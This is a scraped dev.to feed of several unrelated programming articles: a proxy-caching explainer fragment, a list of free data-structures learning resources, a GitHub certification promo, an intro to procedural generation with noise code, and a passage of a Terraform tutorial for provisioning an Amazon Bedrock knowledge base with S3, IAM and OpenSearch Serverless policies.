- **Content Caching:** The forward proxy server checks if the requested content is already cached locally. If the content is found in the cache and is still valid (i.e., not expired), the proxy server retrieves the content from its cache and serves it to Mark's browser directly.
- **Reduced Bandwidth Usage:** By serving content from its local cache, the forward proxy server eliminates the need to fetch the same content repeatedly from external servers. This reduces the amount of data transferred over the corporate network, conserving bandwidth and improving network performance.
- **Improved User Experience:** With cached content served quickly from the local proxy cache, employees experience faster load times when accessing frequently visited websites. This enhances productivity and user satisfaction, especially in environments with limited internet connectivity or high network traffic.
The examples provided, cover several use cases like Anonymity and Privacy, Content Filtering and Access Control, Circumventing Geographical Restrictions, Bandwidth Savings, and security of forward proxy.
| _akajuthi_ | |
1,873,935 | Top 10 Free Resources to Learn Data Structures and Algorithms in 2024 | It’s been a couple of years since I’ve started learning Data Structures And Algorithms. When I look... | 0 | 2024-06-02T20:12:36 | https://dev.to/naime_molla/top-10-free-resources-to-learn-data-structures-and-algorithms-in-2024-4i4j | programming, coding, algorithms, datastructures | It’s been a couple of years since I’ve started learning Data Structures And Algorithms. When I look back on my journey, it gives me mixed feelings. I laugh when I realize how silly I was; it makes me sad when I regret the amount of time I’ve wasted doing sh*t; I blame my luck for not getting these resources when I started learning DSA, and so on. But I must confess that having a good understanding of data structures and algorithms has made me a much better programmer/problem-solver than I was before. My mental stamina, reasoning capability, and deep knowledge of various programming languages have increased significantly. As software developers/engineers, we should have this kind of foundation to thrive in this ever-evolving landscape of the software industry. So, what’s pulling you back from wrapping your head around the mighty DSA? Let’s go.
In the following walk, I’m going to share with you all the resources and strategies that I’ve been using to this day, including some additional resources that I’ve not used often but look good to me.
## YouTube channels
Whether you are a self-taught or formal student, our go-to platform for learning from video content is YouTube. I’ve picked the four best channels for mastering Data Structures And Algorithms. I’m following three of them regularly.
**1. takeUforward**
Whenever people ask me for the best free resource on DSA, I tell them to search “takeUforward” on YouTube and Google. And then explore their channel and website. Because I think it’s a one-stop location for everything you need to know about DSA and a bunch of software development-related resources that will cost you 0 bucks now. I’ve covered almost every playlist on YouTube they have published about Data Structures and Algorithms And I can assure you about the content quality and teaching style. It’s top-notch. If you are curious about the man behind this gold mine, this is “Raj Vikramaditya” (SWE-III @Google | Founder takeUforward). I don’t wanna talk much and waste your time; go and thank me later.
channel link: [takeUforward](https://www.youtube.com/@takeUforward)
**2. NeetCode/NeetCodeIO**
I practice DSA on LeetCode, and every time I get stuck in a problem, I first search on his channel for a video editorial before going anywhere. This dude (the channel owner) has some magical ability to make complex problems easier to understand. At first, he explains the problem in his own way, which is very important, and then draws the solution before writing the code. He has two channels: “NeetCode” and "NeetCodeIO," which are similar. The second may be for backup. There, he makes videos about LeetCode problems and other software-related things. I recommend you look at his channels, especially if you plan to grind LeetCode.
channel link: [NeetCode](https://www.youtube.com/@NeetCode)
channel link: [NeetCodeIO](https://www.youtube.com/@NeetCodeIO)
**3. Abdul Bari**
Those who know this gentleman will agree that “he is a DSA savant.” He teaches CS things on his YouTube channel for free. He also has one of the best-selling courses on DSA on platforms like Udemy. I didn’t find any reason not to include his name in this list. His ability to illustrate things on the whiteboard and easily explain complex things step-by-step makes him the best teacher in the online arena. Go and take a sip of his content, and let me know the taste.
channel link: [Abdul bari](https://www.youtube.com/@abdul_bari)
**4. Neso Academy**
I found them pretty good for learning computer science lessons for free online. Though I have followed them infrequently, their popularity and reputation show the quality of their work. They have content about data structures, the design and analysis of algorithms, operating systems, computer networks, database management systems, and many more.
channel link: [Neso Academy](https://www.youtube.com/@nesoacademy)
##Websites/blogs:
If you prefer reading over watching videos, then the following resources are dedicated to you: Don’t get me wrong; these are going to be crucial for all of you.
**1. LeetCode**
Learning by doing is considered one of the most effective ways to master anything. So, if you wanna master DSA by solving DSA-oriented problems, then I can vouch that LeetCode is the best platform out there for you. For the last 400+ days, I’ve consistently solved coding problems on this platform to increase my problem-solving capability and DSA knowledge. Their website's UI, UX, and problem quality are top-notch. In the beginning, get some theoretical knowledge about a specific data structure or algorithm, then solve the problem related to the data structure or algorithm you’ve read. Getting stuck on a problem? See the hints they have given? Still stuck? See the editorial they’ve written on the editorial page. In case the editorial is only for premium users, check out the solution tab. There, you will find different solutions in various languages written by people like you. They also offer a bunch of things, like study plans, courses, and a store (where you can buy things using coins you’ve earned). Overall, I believe it's an excellent platform for mastering data structures and algorithms.
link: [LeetCode](https://leetcode.com/)
**2. GeeksforGeeks**
This is one of my favorite platforms for learning CS topics, especially DSA. They have covered tutorials on various programming languages, data science, web technology, and DSA. Whenever I need a theoretical explanation of any data structure or algorithm, my first go-to location is GFG. Their explicit explanation of each topic gives me feelings of fulfillment, eventually uplifting my confidence in my theoretical understanding. They also have a wide range of DSA-based problem sets, which you can solve to practice on their online judge. Also, you can filter by varieties of tags like hard, medium, easy, specific company, and so on. Overall, GFG is one of the best platforms for having a huge amount of organized resources.
link: [GeeksforGeeks](https://www.geeksforgeeks.org/)
**3. w3schools**
W3schools is a well-known platform for learning web development with extensive organized tutorials on various web development technologies. “Data structure and algorithm” is one of the latest inclusions on the list. I'm considering this platform because the people behind it explain and demonstrate concepts most straightforwardly, making them easy to understand. If you are a beginner or looking for some easy explanations of some of the well-known DSA, W3schools is a pretty good platform that I can suggest to you now.
link: [w3schools](https://www.w3schools.com/dsa/)
**4. Programiz**
Programiz has a complete series of beginner-friendly DSA tutorials along with suitable examples. Their in-depth visual explanation articulates the whole picture of the lesson. Having a list of organized lessons on commonly used data structures and algorithms makes them great resources to have on the list.
link: [Programiz](https://www.programiz.com/dsa)
##Books:
If you prefer learning from books, I recommend two books that will help you understand all the major data structure and algorithm (DSA) concepts. (They will cost you a few bucks.)
**1. Grokking Algorithms:** An illustrated guide for programmers and other curious people, by Aditya Bhargava
shope: [amazon](https://www.amazon.com/Grokking-Algorithms-illustrated-programmers-curious/dp/1617292230)
**2. Introduction to Algorithms**, by Thomas H. Cormen (Author), Charles E. Leiserson (Author), Ronald L. Rivest (Author), and Clifford Stein (Author)
shope: [amazon](https://www.amazon.com/Introduction-Algorithms-Eastern-Economy-Thomas/dp/8120340078/ref=sr_1_3?crid=HE95Y6J87UR&dib=eyJ2IjoiMSJ9.dDPqDZSqkDgdnEPWAEei-Gq3gCVIjXxt9eyJ9zX_ywHVakZZBB7kD5WYrJk_fGXZpd5RFsXfKPeS3oFmqVaJlm-BZAX-lVp_zzV3RgHiscA4jMcA6lQaScOCPjbRLMJSorJKfYZX7olOOF1suVST8Pblvz2g6IsBOTaiI7hge6nCcsEZXVFmdIf1Z7ljhcri_nlxcNaQRU7E7KqnLbmtkhbKcKFDxe6zFMlJY0GpaN4.WuAw-iYkq7hRaZy8dgXYqekPA8EyoUbRs5Xw-LJiBeg&dib_tag=se&keywords=Introduction+to+Algorithms&qid=1717358854&s=books&sprefix=introduction+to+algorithms%2Cstripbooks-intl-ship%2C477&sr=1-3)
Nowadays, lack of resources is not the problem, but lack of determination, persistence, consistency, and not knowing what you don’t know is. Everything is one click away from you. So what are you waiting for, my mate? I’ve tried to accumulate all the resources I’ve used to grasp data structures and algorithms so that you can get another organized list of resources. I would be glad if this helped even a single person who strives to learn DSA. Please let me know if you find this helpful. | naime_molla |
1,873,934 | Get Certified With GitHub | Hi everyone ... | 0 | 2024-06-02T20:01:52 | https://dev.to/mukuastephen/get-certified-with-github-hc2 | github, opensource, productivity, git |

Hi everyone Get Certified with GitHub 😻
🚨 Register to join our series and promote in your local communities.
From June 5th to June 26th, we will help you get prepared to take the GitHub Foundation Certification with the help of Microsoft and GitHub experts!
🚀🤓You will learn how to collaborate on a project and with teams to grow your knowledge by using different tools like GitHub Copilot, GitHub Codespaces and more🌟😇. Plus, you'll have the chance to earn a free certification voucher for the GitHub Foundation Certification! 🎉 .Get started by exploring the link below:
https://aka.ms/GetCertifiedwithGitHub?wt.mc_id=studentamb_360864 Feel free to ask for any more enquiries✅ | mukuastephen |
1,873,931 | Intro to Procedural Generation. | Introduction Procedural Generation is a term that may have been heard by many, but only... | 0 | 2024-06-02T20:00:14 | https://dev.to/ccwell11/procgen-14j9 | ## Introduction
Procedural Generation is a term that may have been heard by many, but only some people are aware of what it actually is and all that is involved for it to be used effectively. It is an important method that is responsible for adding a sense of authenticity or distinctiveness to many of the games, movies, songs, and other forms of media & technology present in our modern society. Franchises like Minecraft and Lord of the Rings are a just a couple of the places where this concept has been used to improve the quality of a product.
## What is Procedural Generation?
Procedural generation, also referred to as Proc Gen, is a method of data creation that heavily relies on the combination of algorithmic methods and existing data inputs. The data created from procedural generation have the potential to be used for a variety of things that span media and art alike. A lot of the “heavy lifting” that an individual (or team of individuals) may have to endure can usually be avoided with the use of Proc Gen. With it being a subcategory of synthetic media, Proc Gen, in short aims to create a "mostly unique" result based on data modifications it makes according to provided inputs and other pre-determined values. Seed values are typically provided as numerical values to act as a guide for how "randomness" will be established. This differs from traditional data creation methods by significantly reducing the time, effort, and storage size that otherwise would have been consumed by use of manual creation.
## Key Concepts
- Efficiency:
* Unlimited potential for content generation with storage needs remaining minimal
- Innovation:
* Different uses entirely dependent on the individual's creativity
- Scalability:
* Can be used to create many features and change some too
## Noise
Procedural generation uses a concept called noise. Noise is a set of randomly created and arranged values that are set up in a way that produces a picture. This picture is constructed of a pixels that get modified depending on certain factors and inputs that are determined by the developer.

Each value's position in the noise being used corresponds directly to components that will eventually be combined together to have a finished product. Noise is in charge of ensuring that the unique combinations of possibilities remain different and hard to replicate.
```
noise.seed(Math.random());
for (var x = 0; x < canvas.width; x++) {
for (var y = 0; y < canvas.height; y++) {
// All noise functions return values in the range of -1 to 1.
// noise.simplex2 and noise.perlin2 for 2d noise
var value = noise.simplex2(x / 100, y / 100);
// ... or noise.simplex3 and noise.perlin3:
var value = noise.simplex3(x / 100, y / 100, time);
image[x][y].r = Math.abs(value) * 256; // Or whatever. Open demo.html to see it used with canvas.
}
}
```
###### Courtesy of josephg's [repo] (https://github.com/josephg/noisejs) on GitHub
## Applications of Procedural Generation
Procedural generation can and has been used in an almost innumerable amount of ways that are only truly limited by the confines of what is possible with today's current technology and the creativity of the developer using it. While it would be impossible to cover every use, there are a few more common usages that many of us have been exposed to and have no idea of it.
### Video Games
The most popular usage of procedurally generated data can be observed in video games. With the help of the technology involved, many of the landscapes available to explore in certain games are created from Proc Gen algorithms. Games like Minecraft, No Man's Sky, and Terraria are just a handful of titles that make use of the method for world creation and expansion. Texture creation/mapping is another usage that allows for game textures to be made with certain guidelines to ensure that they align with their appropriate locations (i.e. rocks on the ground, scales on a dragon, etc.). Three-dimensional models can also be generated to add to the atmosphere and improve immersion (furniture, characters, clothing).

###### [Terraria's pixel graphics](https://forum.godotengine.org/t/how-to-world-generate-a-world-like-terrarias/19419) make it easier to visualize how "noise" can be used to create a landscape
### Movies
Procedural generation is used in movies a lot in instances where it would be extremely time-consuming to manually design and detail specific scenes in order to "sell the illusion". Proc Gen comes into play when these cinematic scenes that may be lacking in one way or another and adding certain details (both major and minimal) may be needed. An example of this can be seen in the movie Avatar, in which multiple algorithms were used to create the alien plant life in the movie based on data pertaining gathered from real trees. Crowds of people are also generated sometimes in movies as well due to the lack of time needed to individually design or style characters.

###### Trees from [Avatar](https://www.avatar.com/pandorapedia/aranahe-hometree) movie
### Music and Sound
Music and sound don't rely on procedural generation as heavily but it is still used occasionally to create unique compositions based on the same principle of algorithmic logic. It can be used to bridge certain gaps in a songs melody or change it in someway as well as be used to create entire songs that are outwardly unique.
## Challenges in Procedural Generation
Some challenges that many developers and creatives are known to face when trying to make use of this conceptual method are the ones that involve data and biases. Sometimes the data obtained to be used as an input for the Proc Gen algorithm can contain biases that may sway the desired results to be a certain way instead of being something more reminiscent of a "random" result (computers typically rely on pseudo-randomness for "randomness" in programs). Another issue that developers must be conscious of is the "procedural oatmeal" problem.
> #### Perceptual uniqueness is the real metric, and it’s darn tough.
> ###### Kate Compton, ["So you want to build a generator"](https://golancourses.net/2022f/wp-content/uploads/2022/09/kate-compton-oatmeal.pdf)
### 10,000 Bowls of Oatmeal
Originally explained by Kate Compton, a person is capable of preparing "[10,000 bowls of oatmeal](https://golancourses.net/2022f/wp-content/uploads/2022/09/kate-compton-oatmeal.pdf)" in a variety of mathematically different ways and preparation styles, but the person receiving the oatmeal will just see oatmeal and nothing more. This scenario was described to highlight that uniqueness is just as important as vastness. The purpose of procedural generation begins to get lost as soon as results become barely indistinguishable. Even with how expansive creations can be from the use of certain seed values, "random generations" can look very similar and may as well be perceived as the same as far as the user is concerned.
## Conclusion
In conclusion, procedural generation is a method that is widely used by creative minds as well as tech enthusiasts alike for the capabilities it offers to whatever you can think of. With the assistance it provides by lightening the workload of indie game devs or creating funky art to look at, Proc Gen allows for users to modify and adjust their algorithms and datasets to help out with their desired task.
Sources:
-
https://www.mit.edu/~jessicav/6.S198/Blog_Post/ProceduralGeneration.html
- https://joeiddon.github.io/projects/javascript/perlin.html
- https://golancourses.net/2022f/wp-content/uploads/2022/09/kate-compton-oatmeal.pdf
- https://gamedevacademy.org/what-is-procedural-generation/#Create_Noise_Maps_for_Procedural_Generation
- https://www.smashingmagazine.com/2016/03/procedural-content-generation-introduction/
- https://en.wikipedia.org/wiki/Procedural_generation | ccwell11 | |
1,868,613 | How To Manage an Amazon Bedrock Knowledge Base Using Terraform | Introduction In the previous blog post, Adding an Amazon Bedrock Knowledge Base to the... | 0 | 2024-06-02T19:59:56 | https://blog.avangards.io/how-to-manage-an-amazon-bedrock-knowledge-base-using-terraform | aws, terraform, ai | ## Introduction
In the previous blog post, [Adding an Amazon Bedrock Knowledge Base to the Forex Rate Assistant](https://dev.to/aws-builders/adding-an-amazon-bedrock-knowledge-base-to-the-forex-rate-assistant-488f), I explained how to create a Bedrock knowledge base and associate it with a Bedrock agent using the AWS Management Console, with a forex rate assistant as the use case example.
We also covered how to manage Bedrock agents with Terraform in another blog post, [How To Manage an Amazon Bedrock Agent Using Terraform](https://dev.to/aws-builders/how-to-manage-an-amazon-bedrock-agent-using-terraform-1lag). In this blog post, we will extend that setup to also manage knowledge bases in Terraform. To begin, we will first examine the relevant AWS resources in the AWS Management Console.
## Taking inventory of the required resources
Upon examining the knowledge base we previously built, we find that it comprises the following AWS resources:
1. The [knowledge base](https://docs.aws.amazon.com/bedrock/latest/userguide/knowledge-base-create.html) itself;
2. The [knowledge base service role](https://docs.aws.amazon.com/bedrock/latest/userguide/kb-permissions.html) that provides the knowledge base access to Amazon Bedrock models, data sources in S3, and the vector index;

3. The [OpenSearch Serverless policies, collection, and the vector index](https://docs.aws.amazon.com/bedrock/latest/userguide/knowledge-base-setup.html);

4. The S3 bucket that acts as the [data source](https://docs.aws.amazon.com/bedrock/latest/userguide/knowledge-base-ds-manage.html)

With this list of resources, along with those required by the agent to which the knowledge base will be attached, we can begin creating the Terraform configuration. Before diving into the setup, let's first take care of the prerequisites.
## Defining variables for the configuration
For better manageability, we define some variables in a `variables.tf` file that we will reference throughout the Terraform configuration:
```terraform
variable "kb_s3_bucket_name_prefix" {
description = "The name prefix of the S3 bucket for the data source of the knowledge base."
type = string
default = "forex-kb"
}
variable "kb_oss_collection_name" {
description = "The name of the OSS collection for the knowledge base."
type = string
default = "bedrock-knowledge-base-forex-kb"
}
variable "kb_model_id" {
description = "The ID of the foundational model used by the knowledge base."
type = string
default = "amazon.titan-embed-text-v1"
}
variable "kb_name" {
description = "The knowledge base name."
type = string
default = "ForexKB"
}
```
## Defining the S3 and IAM resources
The knowledge base requires a service role, which can be created using the [`aws_iam_role` resource](https://registry.terraform.io/providers/hashicorp/aws/latest/docs/resources/iam_role) as follows:
```terraform
data "aws_caller_identity" "this" {}
data "aws_partition" "this" {}
data "aws_region" "this" {}
locals {
account_id = data.aws_caller_identity.this.account_id
partition = data.aws_partition.this.partition
region = data.aws_region.this.name
region_name_tokenized = split("-", local.region)
region_short = "${substr(local.region_name_tokenized[0], 0, 2)}${substr(local.region_name_tokenized[1], 0, 1)}${local.region_name_tokenized[2]}"
}
resource "aws_iam_role" "bedrock_kb_forex_kb" {
name = "AmazonBedrockExecutionRoleForKnowledgeBase_${var.kb_name}"
assume_role_policy = jsonencode({
Version = "2012-10-17"
Statement = [
{
Action = "sts:AssumeRole"
Effect = "Allow"
Principal = {
Service = "bedrock.amazonaws.com"
}
Condition = {
StringEquals = {
"aws:SourceAccount" = local.account_id
}
ArnLike = {
"aws:SourceArn" = "arn:${local.partition}:bedrock:${local.region}:${local.account_id}:knowledge-base/*"
}
}
}
]
})
}
```
With the service role in place, we can now proceed to define the corresponding IAM policy. As we define the configuration for creating resources that the knowledge base service role needs to access, we will consequently define the corresponding IAM policy using the [`aws_iam_role_policy` resource](https://registry.terraform.io/providers/hashicorp/aws/latest/docs/resources/iam_role_policy). First, we create the IAM policy that provides access to the embeddings model. Since the foundation model is not created but referenced, we can use the [`aws_bedrock_foundation_model` data source](https://registry.terraform.io/providers/hashicorp/aws/latest/docs/data-sources/bedrock_foundation_model) to obtain the ARN which we need:
```terraform
data "aws_bedrock_foundation_model" "kb" {
model_id = var.kb_model_id
}
resource "aws_iam_role_policy" "bedrock_kb_forex_kb_model" {
name = "AmazonBedrockFoundationModelPolicyForKnowledgeBase_${var.kb_name}"
role = aws_iam_role.bedrock_kb_forex_kb.name
policy = jsonencode({
Version = "2012-10-17"
Statement = [
{
Action = "bedrock:InvokeModel"
Effect = "Allow"
Resource = data.aws_bedrock_foundation_model.kb.model_arn
}
]
})
}
```
Next, we create the Amazon S3 bucket that acts as the [data source](https://docs.aws.amazon.com/bedrock/latest/userguide/knowledge-base-ds.html) for the knowledge base using the [`aws_s3_bucket` resource](https://registry.terraform.io/providers/hashicorp/aws/latest/docs/resources/s3_bucket). To adhere to security best practices, we also enable S3-SSE using the [`aws_s3_bucket_server_side_encryption_configuration` resource](https://registry.terraform.io/providers/hashicorp/aws/latest/docs/resources/s3_bucket_server_side_encryption_configuration) and bucket versioning with the [`aws_s3_bucket_versioning` resource](https://registry.terraform.io/providers/hashicorp/aws/latest/docs/resources/s3_bucket_versioning) as follows:
```terraform
resource "aws_s3_bucket" "forex_kb" {
bucket = "${var.kb_s3_bucket_name_prefix}-${local.region_short}-${local.account_id}"
force_destroy = true
}
resource "aws_s3_bucket_server_side_encryption_configuration" "forex_kb" {
bucket = aws_s3_bucket.forex_kb.id
rule {
apply_server_side_encryption_by_default {
sse_algorithm = "AES256"
}
}
}
resource "aws_s3_bucket_versioning" "forex_kb" {
bucket = aws_s3_bucket.forex_kb.id
versioning_configuration {
status = "Enabled"
}
depends_on = [aws_s3_bucket_server_side_encryption_configuration.forex_kb]
}
```
Now that the S3 bucket is available, we can create the IAM policy that gives the knowledge base service role access to files for indexing:
```terraform
resource "aws_iam_role_policy" "bedrock_kb_forex_kb_s3" {
name = "AmazonBedrockS3PolicyForKnowledgeBase_${var.kb_name}"
role = aws_iam_role.bedrock_kb_forex_kb.name
policy = jsonencode({
Version = "2012-10-17"
Statement = [
{
Sid = "S3ListBucketStatement"
Action = "s3:ListBucket"
Effect = "Allow"
Resource = aws_s3_bucket.forex_kb.arn
Condition = {
StringEquals = {
"aws:PrincipalAccount" = local.account_id
}
} },
{
Sid = "S3GetObjectStatement"
Action = "s3:GetObject"
Effect = "Allow"
Resource = "${aws_s3_bucket.forex_kb.arn}/*"
Condition = {
StringEquals = {
"aws:PrincipalAccount" = local.account_id
}
}
}
]
})
}
```
## Defining the OpenSearch Serverless policy resources
The Bedrock console offers a quick create option that provisions an OpenSearch Serverless vector store on our behalf as the knowledge base is created. Since the [documentation](https://docs.aws.amazon.com/bedrock/latest/userguide/knowledge-base-setup.html) for creating the vector index in OpenSearch Serverless is a bit open-ended, we can refer to the resources from the quick create option to supplement.
First, we [configure permissions](https://docs.aws.amazon.com/opensearch-service/latest/developerguide/serverless-vector-search.html#serverless-vector-permissions) by defining a [data access policy](https://docs.aws.amazon.com/opensearch-service/latest/developerguide/serverless-data-access.html) for the vector search collection. The data access policy from the quick create option is defined as follows:

This data access policy provides read and write permissions to the vector search collection and its indices to the knowledge base execution role and the creator of the policy.
Using the corresponding [`aws_opensearchserverless_access_policy` resource](https://registry.terraform.io/providers/hashicorp/aws/latest/docs/resources/opensearchserverless_access_policy), we can define the policy as follows:
```terraform
resource "aws_opensearchserverless_access_policy" "forex_kb" {
name = var.kb_oss_collection_name
type = "data"
policy = jsonencode([
{
Rules = [
{
ResourceType = "index"
Resource = [
"index/${var.kb_oss_collection_name}/*"
]
Permission = [
"aoss:CreateIndex",
"aoss:DeleteIndex",
"aoss:DescribeIndex",
"aoss:ReadDocument",
"aoss:UpdateIndex",
"aoss:WriteDocument"
]
},
{
ResourceType = "collection"
Resource = [
"collection/${var.kb_oss_collection_name}"
]
Permission = [
"aoss:CreateCollectionItems",
"aoss:DescribeCollectionItems",
"aoss:UpdateCollectionItems"
]
}
],
Principal = [
aws_iam_role.bedrock_kb_forex_kb.arn,
data.aws_caller_identity.this.arn
]
}
])
}
```
Note that `aoss:DeleteIndex` was added to the list because this is required for cleanup by Terraform via `terraform destroy`.
Next, we need an [encryption policy](https://docs.aws.amazon.com/opensearch-service/latest/developerguide/serverless-encryption.html) that assigns an encryption key to a collection for data protection at rest. The encryption policy from the quick create option is defined as follows:

This encryption policy simply assigns an AWS-owned key to the vector search collection. Using the [`aws_opensearchserverless_security_policy` resource](https://registry.terraform.io/providers/hashicorp/aws/latest/docs/resources/opensearchserverless_security_policy) with an encryption type, we can define the policy as follows:
```terraform
resource "aws_opensearchserverless_security_policy" "forex_kb_encryption" {
name = var.kb_oss_collection_name
type = "encryption"
policy = jsonencode({
Rules = [
{
Resource = [
"collection/${var.kb_oss_collection_name}"
]
ResourceType = "collection"
}
],
AWSOwnedKey = true
})
}
```
Lastly, we need a [network policy](https://docs.aws.amazon.com/opensearch-service/latest/developerguide/serverless-network.html) which defines whether a collection is accessible publicly or privately. The network policy from the quick create option is defined as follows:
